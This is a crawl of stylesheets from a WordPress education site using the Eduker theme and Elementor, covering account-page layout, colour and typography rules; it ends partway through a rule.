@media only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .profile__basic-cart {
    margin-top: 25px;
  }
}
.profile__basic-cart .cart-info a {
  font-size: 16px;
  color: var(--tp-common-black);
  text-transform: capitalize;
  font-weight: 500;
}
.profile__basic-cart .cart-info a:hover {
  color: var(--tp-theme-1);
}
.profile__basic-cart .cart-item a {
  position: relative;
  font-size: 18px;
  color: var(--tp-common-black);
}
.profile__basic-cart .cart-item a:hover {
  color: var(--tp-theme-1);
}
.profile__basic-cart .cart-quantity {
  position: absolute;
  bottom: -4px;
  right: -7px;
  font-size: 10px;
  display: inline-block;
  width: 17px;
  height: 17px;
  text-align: center;
  line-height: 17px;
  background-color: var(--tp-theme-1);
  color: var(--tp-common-white);
  font-weight: 500;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.profile__menu-left {
  padding: 26px 20px 5px;
  border: 1px solid #eceaea;
}
.profile__menu-title {
  font-size: 14px;
  font-weight: 600;
  color: var(--tp-theme-1);
  border-bottom: 1px solid #eceaea;
  margin-bottom: 0;
  padding-bottom: 20px;
}
.profile__menu-title i {
  width: 10px;
  margin-right: 10px;
  display: inline-block;
}
.profile__menu-tab .nav-tabs {
  padding: 0;
  margin: 0;
  border: 0;
}
.profile__menu-tab .nav-tabs .nav-link {
  padding: 0;
  margin: 0;
  border: 0;
  font-size: 14px;
  font-weight: 500;
  color: var(--tp-text-5);
  text-align: left;
  padding: 15px 0;
}
.profile__menu-tab .nav-tabs .nav-link:not(:last-child) {
  border-bottom: 1px solid #e4e4e4;
}
.profile__menu-tab .nav-tabs .nav-link.active, .profile__menu-tab .nav-tabs .nav-link:hover {
  color: var(--tp-theme-1);
}
.profile__menu-tab .nav-tabs .nav-link i {
  margin-right: 10px;
  width: 10px;
  display: inline-block;
}
.profile__info-top {
  padding: 20px 70px;
  background-color: var(--tp-common-white);
  margin-bottom: 15px;
}
@media (max-width: 575px) {
  .profile__info-top {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.profile__info-btn {
  font-size: 14px;
  color: var(--tp-text-5);
  font-weight: 500;
}
.profile__info-btn i {
  margin-right: 5px;
}
.profile__info-btn:hover {
  color: var(--tp-theme-1);
}
.profile__info-title {
  font-size: 18px;
  font-weight: 600;
  color: var(--tp-text-5);
  margin-bottom: 0;
}
.profile__info-title i {
  width: 10px;
  margin-right: 10px;
  display: inline-block;
}
.profile__info-wrapper {
  padding: 0 70px;
}
@media (max-width: 575px) {
  .profile__info-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.profile__info-item {
  padding: 30px 0;
}
.profile__info-item:not(:last-child) {
  border-bottom: 1px solid #eceaea;
}
.profile__info-item p {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--tp-text-5);
  margin-bottom: 10px;
  line-height: 1;
}
.profile__info-item h4 {
  font-size: 16px;
  line-height: 1;
  margin-bottom: 0;
}
.profile__edit-wrapper {
  padding: 40px 60px;
}
@media (max-width: 575px) {
  .profile__edit-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.profile__edit-input {
  margin-bottom: 25px;
}
.profile__edit-input p {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  color: var(--tp-text-5);
}
.profile__edit-input input {
  width: 100%;
  height: 60px;
  line-height: 56px;
  background: var(--tp-grey-2);
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding-left: 30px;
  padding-right: 45px;
}
.profile__edit-input input::placeholder {
  color: #8d8e9a;
  font-weight: 500;
}
.profile__edit-input input:focus {
  border-color: var(--tp-theme-1);
  background-color: var(--tp-common-white);
}
.profile__edit-close {
  position: absolute;
  top: 15px;
  right: 15px;
}
.profile__edit-close-btn {
  font-size: 15px;
  color: #6f7172;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #e4e4e4;
}
.profile__edit-close-btn:hover {
  color: var(--tp-common-white);
  background-color: var(--tp-theme-1);
  border-color: var(--tp-theme-1);
}

.order__info-top {
  padding: 20px 70px;
  background-color: var(--tp-common-white);
  margin-bottom: 15px;
}
@media (max-width: 575px) {
  .order__info-top {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.order__info-btn {
  font-size: 14px;
  color: var(--tp-text-5);
  font-weight: 500;
}
.order__info-btn i {
  margin-right: 5px;
}
.order__info-btn:hover {
  color: var(--tp-theme-1);
}
.order__info-title {
  font-size: 18px;
  font-weight: 600;
  color: var(--tp-text-5);
  margin-bottom: 0;
}
.order__info-title i {
  width: 10px;
  margin-right: 10px;
  display: inline-block;
}
.order__info-wrapper {
  padding: 0 70px;
}
.order__info-item {
  padding: 30px 0;
}
.order__info-item:not(:last-child) {
  border-bottom: 1px solid #eceaea;
}
.order__info-item p {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--tp-text-5);
  margin-bottom: 10px;
  line-height: 1;
}
.order__info-item h4 {
  font-size: 16px;
  line-height: 1;
  margin-bottom: 0;
}
.order__list {
  padding: 35px 70px 5px;
}
@media (max-width: 575px) {
  .order__list {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
  .order__list .table {
    width: 600px;
  }
}
.order__list table {
  border: 0;
}
.order__list table th {
  border-bottom: 1px solid #e4e4e4;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
}
.order__list table th td {
  padding-left: 0;
  padding-right: 0;
}
.order__list table tr:not(:last-child) {
  border-bottom: 1px solid #e4e4e4;
}
.order__list table > :not(:first-child) {
  border-top: 1px solid #e4e4e4;
}
.order__list .table > :not(caption) > * > * {
  border: 0;
  padding-left: 0;
  padding-right: 0;
}
.order__list tbody tr td {
  padding: 20px 0;
}
.order__id {
  color: var(--tp-theme-1);
  font-weight: 500;
}
.order__view-btn {
  font-weight: 500;
  color: var(--tp-common-black);
}
.order__view-btn:hover {
  color: var(--tp-theme-1);
}
.order__title:hover {
  color: var(--tp-theme-1);
}

.password__change-top {
  padding: 20px 70px;
  background-color: var(--tp-common-white);
  margin-bottom: 15px;
}
@media (max-width: 575px) {
  .password__change-top {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.password__change-btn {
  font-size: 14px;
  color: var(--tp-text-5);
  font-weight: 500;
}
.password__change-btn i {
  margin-right: 5px;
}
.password__change-btn:hover {
  color: var(--tp-theme-1);
}
.password__change-title {
  font-size: 18px;
  font-weight: 600;
  color: var(--tp-text-5);
  margin-bottom: 0;
}
.password__change-title i {
  width: 10px;
  margin-right: 10px;
  display: inline-block;
}
.password__change-wrapper {
  padding: 0 70px;
}
@media (max-width: 575px) {
  .password__change-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.password__change-item {
  padding: 30px 0;
}
.password__change-item:not(:last-child) {
  border-bottom: 1px solid #eceaea;
}
.password__change-item p {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--tp-text-5);
  margin-bottom: 10px;
  line-height: 1;
}
.password__change-item h4 {
  font-size: 16px;
  line-height: 1;
  margin-bottom: 0;
}
.password__form {
  padding: 35px 70px;
}
@media (max-width: 575px) {
  .password__form {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.password__input {
  margin-bottom: 25px;
}
.password__input p {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  color: var(--tp-text-5);
}
.password__input input {
  width: 100%;
  height: 60px;
  line-height: 56px;
  background: var(--tp-grey-2);
  border: 2px solid var(--tp-grey-2);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  padding-left: 30px;
  padding-right: 45px;
}
.password__input input::placeholder {
  color: #8d8e9a;
  font-weight: 500;
}
.password__input input:focus {
  border-color: var(--tp-theme-1);
  background-color: var(--tp-common-white);
}

/*# sourceMappingURL=eduker-core.css.map */


--- FILE ---
content_type: text/css
request_url: https://novascola.com/wp-content/themes/eduker/style.css?ver=6.8.3
body_size: -150
content:
/*!
Theme Name: Eduker
Theme URI: https://weblearnbd.net/wp/eduker/
Author: Theme_Pure
Author URI: https://themeforest.net/user/theme_pure/portfolio
Description: Eduker – Education WordPress Theme
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: eduker
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

--- FILE ---
content_type: text/css
request_url: https://novascola.com/wp-content/uploads/elementor/css/post-1077.css?ver=1734685856
body_size: 523
content:
.elementor-kit-1077{--e-global-color-primary:#253C56;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#FBC102;--e-global-color-3ad29f8:#FFFFFF;--e-global-color-15020e6:#000000;--e-global-color-9fb848f:#B7B7B7;--e-global-color-144d658:#F9F9F9;--e-global-color-7b1170c:#4B6B90;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-7ad73a1-font-family:"Open Sans";--e-global-typography-7ad73a1-font-size:14px;--e-global-typography-7ad73a1-font-weight:600;--e-global-typography-7ad73a1-text-transform:uppercase;--e-global-typography-ac7903a-font-family:"Open Sans";--e-global-typography-ac7903a-font-size:16px;--e-global-typography-ac7903a-font-weight:600;--e-global-typography-ac7903a-text-transform:uppercase;--e-global-typography-ac7903a-line-height:1.2em;--e-global-typography-ac7903a-letter-spacing:0.5px;--e-global-typography-8b65ec8-font-family:"Montserrat";--e-global-typography-8b65ec8-font-size:65px;--e-global-typography-8b65ec8-font-weight:800;--e-global-typography-8b65ec8-text-transform:uppercase;--e-global-typography-8b65ec8-line-height:1.3em;--e-global-typography-492a247-font-family:"Open Sans";--e-global-typography-492a247-font-size:38px;--e-global-typography-492a247-font-weight:900;--e-global-typography-492a247-text-transform:uppercase;--e-global-typography-492a247-line-height:1.3em;--e-global-typography-428d049-font-family:"Open Sans";--e-global-typography-428d049-font-size:18px;--e-global-typography-428d049-font-weight:600;--e-global-typography-428d049-line-height:1.3em;--e-global-typography-0e74a78-font-family:"Montserrat";--e-global-typography-0e74a78-font-size:14px;--e-global-typography-0e74a78-font-weight:400;--e-global-typography-0e74a78-line-height:1.4em;--e-global-typography-ff959e9-font-family:"Montserrat";--e-global-typography-ff959e9-font-size:48px;--e-global-typography-ff959e9-font-weight:800;--e-global-typography-ff959e9-text-transform:uppercase;--e-global-typography-ff959e9-line-height:1.3em;--e-global-typography-7751763-font-family:"Montserrat";--e-global-typography-7751763-font-size:108px;--e-global-typography-7751763-font-weight:800;--e-global-typography-7751763-text-transform:uppercase;--e-global-typography-7751763-line-height:1.3em;color:#7A7A7A;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;line-height:1.8em;}.elementor-kit-1077 button,.elementor-kit-1077 input[type="button"],.elementor-kit-1077 input[type="submit"],.elementor-kit-1077 .elementor-button{background-color:#253C56;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;letter-spacing:0.5px;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-1077 button:hover,.elementor-kit-1077 button:focus,.elementor-kit-1077 input[type="button"]:hover,.elementor-kit-1077 input[type="button"]:focus,.elementor-kit-1077 input[type="submit"]:hover,.elementor-kit-1077 input[type="submit"]:focus,.elementor-kit-1077 .elementor-button:hover,.elementor-kit-1077 .elementor-button:focus{background-color:#FBC102;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-kit-1077 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1077 a{color:#253C56;}.elementor-kit-1077 a:hover{color:#FBC102;}.elementor-kit-1077 h1{color:#253C56;font-family:"Open Sans", Sans-serif;font-size:32px;font-weight:900;line-height:1.3em;}.elementor-kit-1077 h2{color:#253C56;font-family:"Open Sans", Sans-serif;font-size:28px;font-weight:900;line-height:1.3em;}.elementor-kit-1077 h3{color:#253C56;font-family:"Open Sans", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;}.elementor-kit-1077 h4{color:#253C56;font-family:"Open Sans", Sans-serif;font-size:20px;font-weight:700;line-height:1.2em;}.elementor-kit-1077 h5{color:#253C56;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:600;line-height:1.2em;}.elementor-kit-1077 h6{color:#253C56;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:1.2em;}.elementor-kit-1077 input:not([type="button"]):not([type="submit"]),.elementor-kit-1077 textarea,.elementor-kit-1077 .elementor-field-textual{color:#7A7A7A;border-style:solid;border-width:2px 2px 2px 2px;border-color:#B7B7B7;border-radius:0px 0px 0px 0px;}.elementor-kit-1077 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1077 textarea:focus,.elementor-kit-1077 .elementor-field-textual:focus{color:#253C56;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5) inset;border-style:solid;border-width:2px 2px 2px 2px;border-color:#253C56;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-1077{--e-global-typography-8b65ec8-font-size:47px;--e-global-typography-492a247-font-size:30px;--e-global-typography-ff959e9-font-size:40px;--e-global-typography-7751763-font-size:80px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-1077{--e-global-typography-8b65ec8-font-size:36px;--e-global-typography-492a247-font-size:28px;--e-global-typography-ff959e9-font-size:36px;--e-global-typography-7751763-font-size:76px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://novascola.com/wp-content/uploads/elementor/css/post-1201.css?ver=1734886879
body_size: 604
content:
.elementor-1201 .elementor-element.elementor-element-91f73e4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1201 .elementor-element.elementor-element-91f73e4:not(.elementor-motion-effects-element-type-background), .elementor-1201 .elementor-element.elementor-element-91f73e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://novascola.com/wp-content/uploads/2023/08/kanada-yaz-okulu.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-1201 .elementor-element.elementor-element-91f73e4 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(110deg, var( --e-global-color-primary ) 53%, var( --e-global-color-7b1170c ) 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1201 .elementor-element.elementor-element-91f73e4{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-103px;margin-bottom:0px;padding:14em 0em 10em 0em;}.elementor-1201 .elementor-element.elementor-element-e3a550d .elementor-heading-title{font-family:var( --e-global-typography-ff959e9-font-family ), Sans-serif;font-size:var( --e-global-typography-ff959e9-font-size );font-weight:var( --e-global-typography-ff959e9-font-weight );text-transform:var( --e-global-typography-ff959e9-text-transform );line-height:var( --e-global-typography-ff959e9-line-height );color:var( --e-global-color-3ad29f8 );}.elementor-1201 .elementor-element.elementor-element-8deb7b8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1201 .elementor-element.elementor-element-8deb7b8{overflow:hidden;padding:8em 0em 1em 0em;}.elementor-1201 .elementor-element.elementor-element-ee63a19 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1201 .elementor-element.elementor-element-ee63a19{margin-top:0px;margin-bottom:25px;}.elementor-1201 .elementor-element.elementor-element-8665e67{width:auto;max-width:auto;}.elementor-1201 .elementor-element.elementor-element-3c8f7bd{width:auto;max-width:auto;}.elementor-1201 .elementor-element.elementor-element-3c8f7bd > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-1201 .elementor-element.elementor-element-3c8f7bd .elementor-heading-title{font-family:var( --e-global-typography-ac7903a-font-family ), Sans-serif;font-size:var( --e-global-typography-ac7903a-font-size );font-weight:var( --e-global-typography-ac7903a-font-weight );text-transform:var( --e-global-typography-ac7903a-text-transform );line-height:var( --e-global-typography-ac7903a-line-height );letter-spacing:var( --e-global-typography-ac7903a-letter-spacing );color:var( --e-global-color-primary );}.elementor-1201 .elementor-element.elementor-element-a59e763{text-align:center;}.elementor-1201 .elementor-element.elementor-element-a59e763 .elementor-heading-title{font-family:var( --e-global-typography-492a247-font-family ), Sans-serif;font-size:var( --e-global-typography-492a247-font-size );font-weight:var( --e-global-typography-492a247-font-weight );text-transform:var( --e-global-typography-492a247-text-transform );line-height:var( --e-global-typography-492a247-line-height );}.elementor-1201 .elementor-element.elementor-element-3c43834{--divider-border-style:zigzag;--divider-color:var( --e-global-color-accent );--divider-border-width:2px;--divider-pattern-height:15px;--divider-pattern-size:20px;}.elementor-1201 .elementor-element.elementor-element-3c43834 .elementor-divider-separator{width:90px;}.elementor-1201 .elementor-element.elementor-element-3c43834 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-1201 .elementor-element.elementor-element-46a15d2{width:auto;max-width:auto;bottom:-10px;}body:not(.rtl) .elementor-1201 .elementor-element.elementor-element-46a15d2{left:-10px;}body.rtl .elementor-1201 .elementor-element.elementor-element-46a15d2{right:-10px;}.elementor-1201 .elementor-element.elementor-element-122e145{width:auto;max-width:auto;top:-10px;}body:not(.rtl) .elementor-1201 .elementor-element.elementor-element-122e145{right:-10px;}body.rtl .elementor-1201 .elementor-element.elementor-element-122e145{left:-10px;}.elementor-1201 .elementor-element.elementor-element-d6c1cf0:not(.elementor-motion-effects-element-type-background), .elementor-1201 .elementor-element.elementor-element-d6c1cf0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://novascola.com/wp-content/uploads/2023/08/students-and-teacher-YGK34TW.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1201 .elementor-element.elementor-element-d6c1cf0 > .elementor-container{min-height:536px;}.elementor-1201 .elementor-element.elementor-element-d6c1cf0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-1201 .elementor-element.elementor-element-d6c1cf0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1201 .elementor-element.elementor-element-3696a7e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1201 .elementor-element.elementor-element-3696a7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-1201 .elementor-element.elementor-element-e3a550d .elementor-heading-title{font-size:var( --e-global-typography-ff959e9-font-size );line-height:var( --e-global-typography-ff959e9-line-height );}.elementor-1201 .elementor-element.elementor-element-8deb7b8{padding:5em 0em 1em 0em;}.elementor-1201 .elementor-element.elementor-element-3c8f7bd .elementor-heading-title{font-size:var( --e-global-typography-ac7903a-font-size );line-height:var( --e-global-typography-ac7903a-line-height );letter-spacing:var( --e-global-typography-ac7903a-letter-spacing );}.elementor-1201 .elementor-element.elementor-element-a59e763 .elementor-heading-title{font-size:var( --e-global-typography-492a247-font-size );line-height:var( --e-global-typography-492a247-line-height );}}@media(max-width:767px){.elementor-1201 .elementor-element.elementor-element-91f73e4{padding:10em 0em 8em 0em;}.elementor-1201 .elementor-element.elementor-element-e3a550d{text-align:center;}.elementor-1201 .elementor-element.elementor-element-e3a550d .elementor-heading-title{font-size:var( --e-global-typography-ff959e9-font-size );line-height:var( --e-global-typography-ff959e9-line-height );}.elementor-1201 .elementor-element.elementor-element-3c8f7bd .elementor-heading-title{font-size:var( --e-global-typography-ac7903a-font-size );line-height:var( --e-global-typography-ac7903a-line-height );letter-spacing:var( --e-global-typography-ac7903a-letter-spacing );}.elementor-1201 .elementor-element.elementor-element-a59e763 .elementor-heading-title{font-size:var( --e-global-typography-492a247-font-size );line-height:var( --e-global-typography-492a247-line-height );}.elementor-1201 .elementor-element.elementor-element-d6c1cf0 > .elementor-container{min-height:400px;}}@media(min-width:768px){.elementor-1201 .elementor-element.elementor-element-1de9661{width:50.263%;}.elementor-1201 .elementor-element.elementor-element-c703687{width:49.737%;}.elementor-1201 .elementor-element.elementor-element-a92f2b6{width:45.964%;}.elementor-1201 .elementor-element.elementor-element-a9fc806{width:8.322%;}.elementor-1201 .elementor-element.elementor-element-7d685ae{width:45.351%;}}

--- FILE ---
content_type: text/css
request_url: https://novascola.com/wp-content/uploads/elementor/css/post-1462.css?ver=1734685858
body_size: 710
content:
.elementor-1462 .elementor-element.elementor-element-bca578d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1462 .elementor-element.elementor-element-bca578d:not(.elementor-motion-effects-element-type-background), .elementor-1462 .elementor-element.elementor-element-bca578d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1462 .elementor-element.elementor-element-bca578d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-1462 .elementor-element.elementor-element-bca578d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-icon i{color:var( --e-global-color-3ad29f8 );transition:color 0.3s;}.elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-icon svg{fill:var( --e-global-color-3ad29f8 );transition:fill 0.3s;}.elementor-1462 .elementor-element.elementor-element-5fcdfa82{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0e74a78-font-family ), Sans-serif;font-size:var( --e-global-typography-0e74a78-font-size );font-weight:var( --e-global-typography-0e74a78-font-weight );line-height:var( --e-global-typography-0e74a78-line-height );}.elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-text{color:var( --e-global-color-3ad29f8 );transition:color 0.3s;}.elementor-1462 .elementor-element.elementor-element-5acec7fe > .elementor-container{min-height:100px;}.elementor-1462 .elementor-element.elementor-element-5acec7fe{z-index:4;}.elementor-1462 .elementor-element.elementor-element-7f7cbec3{text-align:left;}.elementor-1462 .elementor-element.elementor-element-1ec3c781{width:var( --container-widget-width, 88.798% );max-width:88.798%;--container-widget-width:88.798%;--container-widget-flex-grow:0;z-index:0;--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-7ad73a1-font-family ), Sans-serif;font-size:var( --e-global-typography-7ad73a1-font-size );font-weight:var( --e-global-typography-7ad73a1-font-weight );text-transform:var( --e-global-typography-7ad73a1-text-transform );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-9fb848f );fill:var( --e-global-color-9fb848f );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed .elementor-item:before,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-underline .elementor-item:after,
					 .elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-overline .elementor-item:before,
					 .elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-double-line .elementor-item:before,
					 .elementor-1462 .elementor-element.elementor-element-1ec3c781 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a, .elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3ad29f8 );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a:hover,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a:hover,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown .elementor-item, .elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-7ad73a1-font-family ), Sans-serif;font-size:var( --e-global-typography-7ad73a1-font-size );font-weight:var( --e-global-typography-7ad73a1-font-weight );text-transform:var( --e-global-typography-7ad73a1-text-transform );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 div.elementor-menu-toggle{color:var( --e-global-color-3ad29f8 );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 div.elementor-menu-toggle svg{fill:var( --e-global-color-3ad29f8 );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 div.elementor-menu-toggle:hover{color:var( --e-global-color-3ad29f8 );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-3ad29f8 );}@media(max-width:1024px){.elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1462 .elementor-element.elementor-element-5fcdfa82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0e74a78-font-size );line-height:var( --e-global-typography-0e74a78-line-height );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-7ad73a1-font-size );}.elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown .elementor-item, .elementor-1462 .elementor-element.elementor-element-1ec3c781 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( 